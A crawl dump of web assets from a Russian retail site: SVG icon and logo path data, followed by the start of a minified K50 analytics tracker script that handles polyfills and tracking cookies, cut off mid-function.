<path d="M41.4223 15.2439L36.4225 10.2442C36.2662 10.0879 36.0543 10.0001 35.8333 10H26.6667V2.5C26.6659 1.83718 26.4023 1.20172 25.9336 0.733032C25.4649 0.264348 24.8295 0.000723496 24.1667 0H2.5C1.83718 0.000723496 1.20172 0.264348 0.733032 0.733032C0.264348 1.20172 0.000723496 1.83718 0 2.5V32.5C0.000723496 33.1628 0.264348 33.7983 0.733032 34.267C1.20172 34.7357 1.83718 34.9993 2.5 35H5.85444C5.84194 35.1374 5.83333 35.276 5.83333 35.4167C5.83333 36.6322 6.31622 37.798 7.17576 38.6576C8.0353 39.5171 9.20109 40 10.4167 40C11.6322 40 12.798 39.5171 13.6576 38.6576C14.5171 37.798 15 36.6322 15 35.4167C15 35.276 14.9913 35.1374 14.9789 35H25.8544C25.842 35.1374 25.8333 35.276 25.8333 35.4167C25.8333 36.6322 26.3162 37.798 27.1758 38.6576C28.0353 39.5171 29.2011 40 30.4167 40C31.6322 40 32.798 39.5171 33.6576 38.6576C34.5171 37.798 35 36.6322 35 35.4167C35 35.276 34.9913 35.1374 34.9789 35H39.1667C39.8295 34.9993 40.4649 34.7357 40.9336 34.267C41.4023 33.7983 41.6659 33.1628 41.6667 32.5V15.8333C41.666 15.6123 41.5782 15.4005 41.4223 15.2439ZM9.16667 1.66667H17.5V7.8182L13.7061 5.92122C13.5903 5.86342 13.4627 5.83333 13.3333 5.83333C13.204 5.83333 13.0764 5.86342 12.9606 5.92122L9.16667 7.8182V1.66667ZM10.4167 38.3333C9.8398 38.3333 9.2759 38.1623 8.79625 37.8418C8.31661 37.5213 7.94277 37.0658 7.72202 36.5328C7.50126 35.9999 7.4435 35.4134 7.55604 34.8477C7.66858 34.2819 7.94637 33.7622 8.35427 33.3543C8.76217 32.9464 9.28187 32.6686 9.84765 32.556C10.4134 32.4435 10.9999 32.5013 11.5328 32.722C12.0658 32.9428 12.5213 33.3166 12.8418 33.7963C13.1623 34.2759 13.3333 34.8398 13.3333 35.4167C13.3324 36.1899 13.0248 36.9312 12.478 37.478C11.9312 38.0248 11.1899 38.3324 10.4167 38.3333ZM25 30C25 29.5 25 30 25 30.2441C25 30.4882 25 30.6123 25 30.8333C25 31.0543 25 31 25 31.4226C25 31.6667 25 32 25 31.6667L25 33.3333H14.494C14.1112 32.581 13.5277 31.9493 12.808 31.5081C12.0884 31.0669 11.2608 30.8333 10.4167 30.8333C9.57256 30.8333 8.7449 31.0669 8.02529 31.5081C7.30567 31.9493 6.72216 32.581 6.33932 33.3333H2.5C2.27907 33.333 2.06728 33.2452 1.91106 33.0889C1.75484 32.9327 1.66695 32.7209 1.66667 32.5V31.6667C1.66667 32 1.66667 31.9895 1.66667 31.4121C1.66667 30.9895 1.66667 31.221 1.66667 31C1.66667 30.779 1.66667 30.5721 1.66667 30.3162C1.66667 30.0602 1.66667 29.5 1.66667 30V28.3333H13.3333H25V30ZM25 28.3333H13.3333H1.66667V25H25V28.3333ZM25 23.3333H1.66667V2.5C1.66695 2.27907 1.75484 2.06728 1.91106 1.91106C2.06728 1.75484 2.27907 1.66695 2.5 1.66667H7.5V9.16667C7.50016 9.30866 7.53658 9.44826 7.60579 9.57224C7.67501 9.69622 7.77473 9.80047 7.89551 9.87513C8.0163 9.94978 8.15414 9.99236 8.29599 9.99883C8.43783 10.0053 8.57898 9.97545 8.70606 9.91211L13.3333 7.59847L17.9606 9.91211C18.0877 9.97547 18.2288 10.0053 18.3707 9.99887C18.5125 9.9924 18.6504 9.94983 18.7712 9.87517C18.892 9.80051 18.9917 9.69625 19.0609 9.57226C19.1301 9.44827 19.1665 9.30866 19.1667 9.16667V1.66667H24.1667C24.3876 1.66695 24.5994 1.75484 24.7556 1.91106C24.9118 2.06728 24.9997 2.27907 25 2.5V23.3333ZM30.4167 38.3333C29.8398 38.3333 29.2759 38.1623 28.7963 37.8418C28.3166 37.5213 27.9428 37.0658 27.722 36.5328C27.5013 35.9999 27.4435 35.4134 27.556 34.8477C27.6686 34.2819 27.9464 33.7622 28.3543 33.3543C28.7622 32.9464 29.2819 32.6686 29.8477 32.556C30.4134 32.4435 30.9999 32.5013 31.5328 32.722C32.0658 32.9428 32.5213 33.3166 32.8418 33.7963C33.1623 34.2759 33.3333 34.8398 33.3333 35.4167C33.3324 36.1899 33.0248 36.9312 32.478 37.478C31.9312 38.0248 31.1899 38.3324 30.4167 38.3333ZM40 30H38.3333C38.1123 30 37.9004 30.0878 37.7441 30.2441C37.5878 30.4004 37.5 30.6123 37.5 30.8333C37.5 31.0543 37.5878 31.2663 37.7441 31.4226C37.9004 31.5789 38.1123 31.6667 38.3333 31.6667H40V32.5C39.9997 32.7209 39.9118 32.9327 39.7556 33.0889C39.5994 33.2452 39.3876 33.333 39.1667 33.3333H34.494C34.1357 32.629 33.6011 32.0295 32.9422 31.5933C32.2833 31.1571 31.5226 30.8991 30.7343 30.8443C29.946 30.7896 29.157 30.94 28.4441 31.2809C27.7312 31.6219 27.1189 32.1417 26.6667 32.7897V11.6667H35.4883L38.8216 15H30C29.779 15 29.567 15.0878 29.4107 15.2441C29.2545 15.4004 29.1667 15.6123 29.1667 15.8333V21.6667C29.1667 21.8877 29.2545 22.0996 29.4108 22.2558L31.9108 24.7558C32.0671 24.9121 32.279 24.9999 32.5 25H40V30ZM40 23.3333H32.845L30.8333 21.3216V16.6667H40V23.3333Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/4.svg
body_size: 5799
content:
<svg width="40" height="44" viewBox="0 0 40 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.414 18.8863C37.2461 15.3572 35.9768 11.9693 33.7843 9.19876C31.5919 6.42818 28.5865 4.4141 25.1905 3.43949L25.153 3.43013L25.1774 2.94519C25.1959 2.56551 25.1371 2.18602 25.0046 1.82972C24.8721 1.47342 24.6687 1.14772 24.4066 0.872351C24.1446 0.596985 23.8293 0.377685 23.48 0.227737C23.1307 0.077788 22.7546 0.000311972 22.3745 2.13921e-06H16.9447C16.5638 -0.000467909 16.1869 0.0765294 15.8367 0.226312C15.4865 0.376095 15.1705 0.595533 14.9078 0.871284C14.6451 1.14704 14.4412 1.47334 14.3085 1.83035C14.1759 2.18736 14.1173 2.56762 14.1362 2.948L14.1605 3.43294L14.1221 3.44324C10.7261 4.41776 7.72081 6.43184 5.5285 9.20246C3.33619 11.9731 2.06707 15.361 1.89949 18.89C1.34721 19.0778 0.867317 19.4333 0.526793 19.9069C0.18627 20.3805 0.00210477 20.9486 0 21.5319V23.4043C0.00181069 23.895 0.132474 24.3766 0.378915 24.801C0.625356 25.2254 0.978931 25.5776 1.40426 25.8224V28.5532C1.40388 28.7927 1.49528 29.0232 1.65967 29.1973C1.82405 29.3714 2.04891 29.476 2.288 29.4894L5.34928 29.6607C5.7047 30.8395 6.205 31.9697 6.83872 33.0253L4.72953 35.3807C4.56993 35.559 4.48467 35.7917 4.49129 36.0309C4.49791 36.2701 4.59589 36.4977 4.76511 36.667L8.73728 40.6391C8.90651 40.8084 9.13412 40.9064 9.37334 40.913C9.61257 40.9196 9.84525 40.8343 10.0236 40.6747L12.5278 38.4335C13.5443 38.9876 14.6215 39.4221 15.738 39.7283L15.9158 43.1134C15.9285 43.353 16.0328 43.5786 16.207 43.7436C16.3812 43.9085 16.6121 44.0003 16.852 44H22.469C22.7089 44.0003 22.9398 43.9085 23.114 43.7436C23.2883 43.5786 23.3925 43.353 23.4052 43.1134L23.5831 39.7283C24.7031 39.4217 25.7835 38.9856 26.8026 38.4289L29.2956 40.6757C29.4738 40.8361 29.7067 40.922 29.9464 40.9157C30.1861 40.9094 30.4142 40.8115 30.5837 40.642L34.5559 36.6698C34.7254 36.5002 34.8234 36.2721 34.8297 36.0324C34.8359 35.7928 34.75 35.5598 34.5896 35.3816L32.4757 33.0318C33.1136 31.971 33.6168 30.8348 33.9736 29.6494L37.0293 29.4884C37.2689 29.4757 37.4944 29.3715 37.6594 29.1973C37.8244 29.0231 37.9162 28.7922 37.9158 28.5523V25.8224C38.341 25.5775 38.6944 25.2252 38.9406 24.8009C39.1869 24.3765 39.3174 23.8949 39.3191 23.4043V21.5319C39.3174 20.9473 39.1328 20.3778 38.7912 19.9034C38.4495 19.4289 37.968 19.0733 37.414 18.8863ZM30.0885 8.09132L28.2555 10.6957C28.1174 10.899 28.0647 11.1484 28.1089 11.3901C28.153 11.6318 28.2904 11.8465 28.4914 11.9878C28.6925 12.1291 28.941 12.1857 29.1834 12.1454C29.4258 12.1051 29.6426 11.9711 29.7871 11.7723L31.4722 9.37762C33.8771 11.9233 35.3178 15.2288 35.5454 18.7234H24.3882L25.0557 5.36613C26.8941 5.93967 28.6034 6.86524 30.0885 8.09132ZM16.9447 1.87234H22.3745C22.5014 1.87218 22.6271 1.89786 22.7439 1.94781C22.8606 1.99775 22.966 2.07093 23.0536 2.16288C23.1411 2.25483 23.2091 2.36363 23.2533 2.48267C23.2975 2.60171 23.317 2.7285 23.3106 2.85532L22.514 18.7234H16.8033L16.0085 2.85532C16.0022 2.7285 16.0217 2.60171 16.0659 2.48267C16.1101 2.36363 16.178 2.25483 16.2656 2.16288C16.3532 2.07093 16.4585 1.99775 16.5753 1.94781C16.692 1.89786 16.8177 1.87218 16.9447 1.87234ZM7.84417 9.37762L9.52928 11.7723C9.67375 11.9711 9.89058 12.1051 10.133 12.1454C10.3754 12.1857 10.6239 12.1291 10.8249 11.9878C11.0259 11.8465 11.1633 11.6318 11.2075 11.3901C11.2516 11.1484 11.199 10.899 11.0609 10.6957L9.23064 8.09132C10.7157 6.86538 12.425 5.9401 14.2635 5.36707L14.931 18.7234H3.7737C4.00136 15.2288 5.44202 11.9233 7.84698 9.37762H7.84417ZM1.87234 21.5319C1.87234 21.2836 1.97097 21.0455 2.14654 20.8699C2.3221 20.6944 2.56022 20.5957 2.80851 20.5957H36.5106C36.7589 20.5957 36.997 20.6944 37.1726 20.8699C37.3482 21.0455 37.4468 21.2836 37.4468 21.5319V23.4043C37.4468 23.6525 37.3482 23.8907 37.1726 24.0662C36.997 24.2418 36.7589 24.3404 36.5106 24.3404H2.80851C2.56022 24.3404 2.3221 24.2418 2.14654 24.0662C1.97097 23.8907 1.87234 23.6525 1.87234 23.4043V21.5319ZM25.1923 26.2128C24.9723 27.5211 24.2958 28.709 23.2829 29.5658C22.27 30.4226 20.9862 30.8927 19.6596 30.8927C18.3329 30.8927 17.0492 30.4226 16.0363 29.5658C15.0234 28.709 14.3468 27.5211 14.1268 26.2128H25.1923ZM33.2022 27.8146C33.0027 27.825 32.8118 27.8989 32.6574 28.0256C32.5029 28.1522 32.393 28.325 32.3437 28.5186C31.9789 29.9753 31.3644 31.3579 30.5276 32.6049C30.4105 32.7781 30.3547 32.9854 30.3692 33.1939C30.3836 33.4024 30.4674 33.6001 30.6071 33.7555L32.6021 35.9714L29.8872 38.6863L27.5468 36.5818C27.3973 36.4471 27.2084 36.3642 27.0081 36.3453C26.8078 36.3264 26.6067 36.3726 26.4346 36.4769C25.2133 37.2219 23.8771 37.7596 22.4803 38.0684C22.2801 38.1124 22.0999 38.2208 21.9673 38.3771C21.8347 38.5334 21.7571 38.7288 21.7463 38.9334L21.5797 42.1277H17.7414L17.5729 38.9353C17.5621 38.7307 17.4844 38.5352 17.3518 38.379C17.2192 38.2227 17.039 38.1143 16.8389 38.0703C15.446 37.761 14.1133 37.2252 12.8939 36.4844C12.7224 36.3807 12.5222 36.3347 12.3227 36.3533C12.1232 36.3718 11.9349 36.4539 11.7854 36.5874L9.4366 38.6891L6.7217 35.9695L8.70638 33.7433C8.84558 33.588 8.92892 33.3906 8.94317 33.1825C8.95741 32.9744 8.90175 32.7675 8.78502 32.5946C7.95261 31.3536 7.34073 29.9781 6.97634 28.5289C6.92693 28.3362 6.81745 28.1643 6.66376 28.0381C6.51008 27.9118 6.32019 27.8378 6.12162 27.8267L3.2766 27.6676V26.2128H12.2348C12.4615 28.0221 13.341 29.6864 14.7082 30.893C16.0754 32.0995 17.8361 32.7654 19.6596 32.7654C21.483 32.7654 23.2438 32.0995 24.6109 30.893C25.9781 29.6864 26.8577 28.0221 27.0843 26.2128H36.0426V27.6657L33.2022 27.8146Z" fill="#202327"/>
<path d="M19.6598 7.4898C19.9081 7.4898 20.1462 7.39117 20.3218 7.2156C20.4973 7.04003 20.596 6.80192 20.596 6.55363V4.68129C20.596 4.433 20.4973 4.19488 20.3218 4.01932C20.1462 3.84375 19.9081 3.74512 19.6598 3.74512C19.4115 3.74512 19.1734 3.84375 18.9978 4.01932C18.8223 4.19488 18.7236 4.433 18.7236 4.68129V6.55363C18.7236 6.80192 18.8223 7.04003 18.9978 7.2156C19.1734 7.39117 19.4115 7.4898 19.6598 7.4898Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/2.svg
body_size: 4085
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M47.7295 8.19617L44.9151 5.28312C44.77 5.13276 44.5806 5.03693 44.3769 5.01088C44.1731 4.98482 43.9668 5.03003 43.7908 5.13932L36.7535 9.51032C36.598 9.60674 36.4734 9.74856 36.3955 9.91799C36.3176 10.0874 36.2898 10.2769 36.3156 10.4626L36.6008 12.5424L27.1916 22.2319C26.1032 21.3539 25.2457 20.6911 23.9513 19.7741C24.5637 17.5687 24.5291 15.2247 23.8519 13.0397C23.1746 10.8547 21.8853 8.92731 20.1475 7.50237C18.4098 6.07743 16.3021 5.2192 14.0922 5.03668C11.8823 4.85416 9.66977 5.35559 7.73572 6.47729C7.61161 6.54912 7.50527 6.64975 7.42506 6.77128C7.34484 6.89281 7.29294 7.03193 7.27342 7.17772C7.25389 7.32351 7.26728 7.472 7.31254 7.61153C7.35779 7.75106 7.43368 7.87784 7.53424 7.9819L14.5311 15.2136C14.8837 15.5798 15.0813 16.076 15.0804 16.593C15.0795 17.11 14.8803 17.6055 14.5265 17.9705C14.1727 18.3354 13.6933 18.5399 13.1938 18.539C12.6943 18.5381 12.2156 18.3319 11.863 17.9657L4.88087 10.7283C4.78033 10.6242 4.65785 10.5457 4.52304 10.4988C4.38824 10.452 4.24478 10.4381 4.10393 10.4583C3.96308 10.4785 3.82867 10.5323 3.71125 10.6153C3.59384 10.6983 3.49662 10.8084 3.42722 10.9369C2.34354 12.9381 1.85909 15.2276 2.03545 17.5145C2.2118 19.8014 3.04099 21.9824 4.41765 23.7804C5.79432 25.5784 7.65631 26.9121 9.76702 27.6123C11.8777 28.3124 14.1419 28.3472 16.2718 27.7124L16.292 27.7428C14.1283 30.0334 12.1477 32.5019 10.3698 35.124C9.58654 36.3386 9.24457 37.8013 9.40459 39.2522C9.5646 40.7031 10.2163 42.0483 11.2438 43.049C12.2112 44.1107 13.5103 44.784 14.9112 44.9497C16.3121 45.1155 17.7245 44.763 18.8985 43.9546C21.146 42.3238 23.2754 40.5252 25.2697 38.5732C27.2177 40.4752 29.2845 42.2423 31.4569 43.8632C32.5723 44.6984 33.9388 45.0947 35.311 44.9809C36.6833 44.8671 37.9714 44.2506 38.9441 43.2423C39.919 42.2349 40.5149 40.9007 40.6247 39.4793C40.7345 38.058 40.3509 36.6427 39.543 35.4878C37.2017 32.1224 34.5489 29.0013 31.6225 26.1687L40.7161 16.801L42.7273 17.0963C42.9066 17.123 43.0896 17.0944 43.2533 17.0139C43.4169 16.9334 43.554 16.8047 43.6473 16.6439L47.8693 9.35986C47.9748 9.17755 48.0183 8.96396 47.993 8.75309C47.9676 8.54222 47.8749 8.34618 47.7295 8.19617ZM7.34563 24.1451C5.78417 22.8516 4.66456 21.0739 4.15122 19.0731C3.63788 17.0724 3.75786 14.954 4.49354 13.029L10.5565 19.3141C11.2553 20.0373 12.2029 20.4436 13.191 20.4436C13.6803 20.4436 14.1648 20.3439 14.6168 20.1501C15.0689 19.9563 15.4796 19.6722 15.8256 19.3141C16.1715 18.956 16.446 18.5309 16.6332 18.063C16.8204 17.5951 16.9168 17.0937 16.9168 16.5873C16.9168 16.0808 16.8204 15.5794 16.6332 15.1115C16.446 14.6436 16.1715 14.2185 15.8256 13.8604L9.75335 7.5867C11.2815 6.9618 12.9418 6.7647 14.5669 7.01525C16.1921 7.2658 17.7248 7.95514 19.0107 9.01387C20.2965 10.0726 21.2902 11.4633 21.8916 13.046C22.493 14.6287 22.6809 16.3475 22.4364 18.0292C22.1918 19.711 21.5235 21.2964 20.4986 22.6257C19.4738 23.9551 18.1287 24.9815 16.5987 25.6015C15.0687 26.2216 13.4079 26.4134 11.7835 26.1577C10.159 25.9021 8.62838 25.2079 7.34563 24.1451ZM17.8386 42.3976C17.0179 42.9463 16.0363 43.1773 15.0671 43.05C14.0979 42.9226 13.2032 42.445 12.541 41.7015C11.8308 41.0111 11.3755 40.0858 11.2536 39.0853C11.1316 38.0847 11.3507 37.0714 11.8731 36.2201C13.5319 33.7799 15.3668 31.4733 17.362 29.3198C19.3559 32.1381 21.5557 34.7939 23.9421 37.2638C22.0235 39.1177 19.9842 40.833 17.8386 42.3976ZM38.0535 36.6001C38.6036 37.3886 38.8646 38.354 38.7898 39.3235C38.715 40.2931 38.3092 41.2034 37.645 41.8914C36.9809 42.5795 36.1019 43.0005 35.1653 43.0789C34.2287 43.1573 33.2957 42.8881 32.5333 42.3195C26.9053 38.1061 22.0068 32.9371 18.0456 27.0315C18.7942 26.6487 19.5032 26.1879 20.1617 25.6564C21.4667 24.55 22.5308 23.1704 23.2842 21.6082C28.9897 25.7067 33.9834 30.7756 38.0535 36.6001ZM42.3776 15.1222L40.5173 14.8489C40.3764 14.8282 40.2327 14.8417 40.0976 14.8883C39.9626 14.9349 39.8398 15.0134 39.739 15.1174L30.2728 24.8726C29.7898 24.4308 29.1384 23.8594 28.637 23.4309L38.2246 13.5537C38.326 13.4493 38.4025 13.3219 38.4481 13.1816C38.4936 13.0412 38.5068 12.8918 38.4868 12.7452L38.2228 10.8178L44.122 7.15531L45.9207 9.01704L42.3776 15.1222Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/main/header/logo.svg
body_size: 4063
content:
<svg width="121" height="50" viewBox="0 0 121 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.7685 0.348633H40.8045L44.1088 9.90245C44.6173 11.3573 45.2523 13.6354 45.2523 13.6354H45.3163C45.3163 13.6354 45.9513 11.358 46.4598 9.90245L49.7641 0.348633H55.8001L57.6425 22.9675H52.0828L51.3839 12.7814C51.2567 11.0726 51.3839 8.98548 51.3839 8.98548H51.3199C51.3199 8.98548 50.5571 11.358 50.0492 12.7814L47.6666 19.3297H42.9013L40.5187 12.7814C40.0101 11.358 39.248 8.98548 39.248 8.98548H39.184C39.184 8.98548 39.3112 11.0733 39.184 12.7814L38.4851 22.9675H32.8937L34.7685 0.348633Z" fill="#202327"/>
<path d="M69.1148 12.8129H69.5918V12.5282C69.5918 11.1677 68.4798 10.725 67.2724 10.725C65.6842 10.725 64.0644 11.4209 62.7614 12.275L60.8549 8.4154C62.2528 7.33964 65.1124 6.29607 67.7802 6.29607C72.2919 6.29607 75.0876 8.79521 75.0876 12.9395V22.9675H70.068V21.9869C70.068 21.449 70.132 20.9748 70.132 20.9748H70.068C68.9877 22.4933 67.0813 23.3473 65.2072 23.3473C62.0617 23.3473 59.8701 21.1958 59.8701 18.3805C59.8701 14.0145 65.0808 12.8129 69.1148 12.8129ZM66.8593 19.266C68.4482 19.266 69.655 17.716 69.655 16.3878V15.9443H69.1472C67.4634 15.9443 65.3035 16.3878 65.3035 17.8741C65.3027 18.6337 65.8429 19.266 66.8593 19.266Z" fill="#202327"/>
<path d="M78.5843 6.67588H83.8581V9.42823C83.8581 9.96611 83.7942 10.4403 83.7942 10.4403H83.8581C84.5571 8.22586 86.6222 6.3912 89.0681 6.3912C89.2907 6.3912 89.5134 6.42268 89.7038 6.45415V11.8322C89.5134 11.7693 88.9733 11.7371 88.5918 11.7371C85.5419 11.7371 84.0801 13.6669 84.0801 16.6403V22.9668H78.5843V6.67588Z" fill="#202327"/>
<path d="M92.1201 0.348633H97.6159V12.0533H99.1732L102.414 6.67517H108.386L103.589 14.0775V14.1404L109.054 22.9661H102.795L99.332 16.6395H97.6159V22.9661H92.1201V0.348633Z" fill="#202327"/>
<path d="M111.851 11.2314H109.754V6.96055H112.01V2.27841H117.347V6.96055H120.778V11.2314H117.347V16.2297C117.347 18.0643 119.221 18.3176 120.269 18.3176C120.46 18.3176 120.651 18.3176 121 18.2861V23.0312C120.588 23.0626 120.142 23.1263 119.507 23.1263C116.902 23.1263 111.851 22.4303 111.851 16.9578V11.2314Z" fill="#202327"/>
<path d="M35.1499 42.5651C36.4206 43.6723 38.5806 44.9062 40.6141 44.9062C42.1714 44.9062 42.9652 44.2102 42.9652 43.3247C42.9652 40.1296 32.9267 40.636 32.9267 33.5499C32.9267 29.3741 36.3897 26.6218 41.1543 26.6218C43.6957 26.6218 46.301 27.4444 48.2706 29.1839L45.9196 33.7079C44.6489 32.6007 42.6793 31.7152 40.9007 31.7152C39.217 31.7152 38.4865 32.4112 38.4865 33.3281C38.4865 36.5547 48.5249 35.7958 48.5249 42.9449C48.5249 46.7408 45.6976 49.9996 40.4561 49.9996C37.5017 49.9996 34.3885 48.9238 32.2285 46.773L35.1499 42.5651Z" fill="#202327"/>
<path d="M52.0859 37.883H49.9891V33.6121H52.2446V28.93H57.5817V33.6121H61.0131V37.883H57.5817V42.8812C57.5817 44.7159 59.4565 44.9691 60.5045 44.9691C60.6949 44.9691 60.886 44.9691 61.2351 44.9376V49.6827C60.8228 49.7142 60.3774 49.7778 59.7417 49.7778C57.1371 49.7778 52.0859 49.0819 52.0859 43.6094V37.883Z" fill="#202327"/>
<path d="M71.7847 32.9476C76.6139 32.9476 79.3457 36.3008 79.3457 40.8248C79.3457 41.3942 79.2818 41.9636 79.2186 42.5329H68.8935C69.3058 44.5256 70.9579 45.4433 72.7056 45.4433C74.3254 45.4433 75.8827 44.6844 77.2173 43.7982L79.2509 47.6263C77.4716 49.1448 74.7715 49.9989 72.261 49.9989C66.4153 49.9989 63.2705 45.7917 63.2705 41.4579C63.2705 36.6806 66.5101 32.9476 71.7847 32.9476ZM73.9124 39.4015C73.9124 38.0725 73.0547 36.9653 71.6576 36.9653C70.0687 36.9653 69.3065 38.104 69.0206 39.4015H73.9124Z" fill="#202327"/>
<path d="M82.2067 33.3274H87.7025V49.6191H82.2067V33.3274ZM82.2706 27.0009H87.6393V31.271H82.2706V27.0009Z" fill="#202327"/>
<path d="M91.389 33.3274H96.6628V34.7508C96.6628 35.2887 96.5989 35.7629 96.5989 35.7629H96.6628C97.425 34.4976 98.9816 32.9469 101.873 32.9469C105.177 32.9469 107.751 34.4654 107.751 39.0524V49.6184H102.254V40.066C102.254 38.5475 101.651 37.9144 100.443 37.9144C97.9967 37.9144 96.8848 39.9394 96.8848 42.2482V49.6191H91.389V33.3274Z" fill="#202327"/>
<path d="M4.08505 19.5647V7.87723H0V23.6317H15.8209V19.5647H4.08505Z" fill="#FFCD00"/>
<path d="M7.90989 0V4.06772H19.6464V15.7545H23.7308V0H7.90989Z" fill="#FFCD00"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdnn.k50.ru/tracker/k50/k50tracker2.js
body_size: 27445
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/dist",r(r.s=170)}([function(e,t,r){var n=r(55),o=Function.prototype,i=o.bind,_=o.call,s=n&&i.bind(_,_);e.exports=n?function(e){return e&&s(e)}:function(e){return e&&function(){return _.apply(e,arguments)}}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,r){(function(t){var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||function(){return this}()||Function("return this")()}).call(this,r(127))},function(e,t){e.exports=function(e){return"function"==typeof e}},function(e,t,r){var n=r(6),o=r(63);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,r){var n=r(2),o=r(34),i=r(7),_=r(73),s=r(33),c=r(96),a=o("wks"),u=n.Symbol,l=u&&u.for,f=c?u:u&&u.withoutSetter||_;e.exports=function(e){if(!i(a,e)||!s&&"string"!=typeof a[e]){var t="Symbol."+e;s&&i(u,e)?a[e]=u[e]:a[e]=c&&l?l(t):f(t)}return a[e]}},function(e,t,r){var n=r(2),o=r(54).f,i=r(35),_=r(18),s=r(72),c=r(101),a=r(79);e.exports=function(e,t){var r,u,l,f,p,d=e.target,g=e.global,v=e.stat;if(r=g?n:v?n[d]||s(d,{}):(n[d]||{}).prototype)for(u in t){if(f=t[u],l=e.dontCallGetSet?(p=o(r,u))&&p.value:r[u],!a(g?u:d+(v?".":"#")+u,e.forced)&&void 0!==l){if(typeof f==typeof l)continue;c(f,l)}(e.sham||l&&l.sham)&&i(f,"sham",!0),_(r,u,f,e)}}},function(e,t,r){var n=r(0),o=r(26),i=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return i(o(e),t)}},function(e,t,r){r.d(t,"a",(function(){return o}));r(16),r(4),r(22),r(19);function n(e){return e.replace(/^\s+|\s+$/g,"")}function o(e,t,r){e._settings.cookiePrefix&&"k50cookie"===t&&(t="".concat(e._settings.cookiePrefix,"_").concat(t)||t);for(var o="".concat(t,"="),i=document.cookie.split(";"),_=0;_<i.length;_++){var s=n(i[_]);if(0===s.indexOf(o))return s.substring(o.length,s.length).replace(/^"|"$/g,"")}if(/k50cookie/.test(t)&&(0===r.length||r.length>0&&e._settings.siteId===r[0]._settings.siteId))for(var c=0;c<i.length;c++){var a=n(i[c]);if(0===a.indexOf("k50cookie="))return a.substring(10,a.length).replace(/^"|"$/g,"")}return null}},function(e,t,r){function n(e,t){for(var r=0;r<e.length;r++)t.apply(this,[e[r],r,this])}r.d(t,"a",(function(){return n}))},function(e,t,r){var n=r(1);e.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,r){var n=r(55),o=Function.prototype.call;e.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},function(e,t,r){var n=r(10),o=r(99),i=r(100),_=r(13),s=r(56),c=TypeError,a=Object.defineProperty,u=Object.getOwnPropertyDescriptor;t.f=n?i?function(e,t,r){if(_(e),t=s(t),_(r),"function"==typeof e&&"prototype"===t&&"value"in r&&"writable"in r&&!r.writable){var n=u(e,t);n&&n.writable&&(e[t]=r.value,r={configurable:"configurable"in r?r.configurable:n.configurable,enumerable:"enumerable"in r?r.enumerable:n.enumerable,writable:!1})}return a(e,t,r)}:a:function(e,t,r){if(_(e),t=s(t),_(r),o)try{return a(e,t,r)}catch(e){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},function(e,t,r){var n=r(17),o=String,i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not an object")}},function(e,t,r){r.d(t,"a",(function(){return n}));r(16),r(50),r(29),r(4),r(24),r(22),r(49),r(122);function n(e,t,r,n){e._settings.cookiePrefix&&"k50cookie"===r&&(r="".concat(e._settings.cookiePrefix,"_").concat(r)||r);var o=new Date;o.setTime(o.getTime()+60*n*1e3);var i,_,s,c="expires=".concat(o.toUTCString()),a=".".concat((i="__k50_TrACkEr__".concat(Number(new Date)),_=new RegExp("(^|;)\\s*".concat(i,"=1")),s=new Date(0).toUTCString(),function(){for(var e=(document.domain||location.host).split("."),t=e.length,r="",n="";t--;)if(r=e.slice(t).join("."),n="".concat(i,"=1;domain=.").concat(r),document.cookie=n,_.test(document.cookie))return document.cookie="".concat(n,";expires=").concat(s),r}()));return document.cookie="".concat(r,"=").concat(t,"; path=/; domain=").concat(a,"; ").concat(c),"".concat(r,"=").concat(t,"; ").concat(c)}},function(e,t,r){var n=r(80),o=String;e.exports=function(e){if("Symbol"===n(e))throw TypeError("Cannot convert a Symbol value to a string");return o(e)}},function(e,t,r){var n=r(6),o=r(1),i=r(67),_=r(17),s=r(26),c=r(37),a=r(111),u=r(65),l=r(89),f=r(68),p=r(5),d=r(70),g=p("isConcatSpreadable"),v=d>=51||!o((function(){var e=[];return e[g]=!1,e.concat()[0]!==e})),m=f("concat"),y=function(e){if(!_(e))return!1;var t=e[g];return void 0!==t?!!t:i(e)};n({target:"Array",proto:!0,arity:1,forced:!v||!m},{concat:function(e){var t,r,n,o,i,_=s(this),f=l(_,0),p=0;for(t=-1,n=arguments.length;t<n;t++)if(y(i=-1===t?_:arguments[t]))for(o=c(i),a(p+o),r=0;r<o;r++,p++)r in i&&u(f,p,i[r]);else a(p+1),u(f,p++,i);return 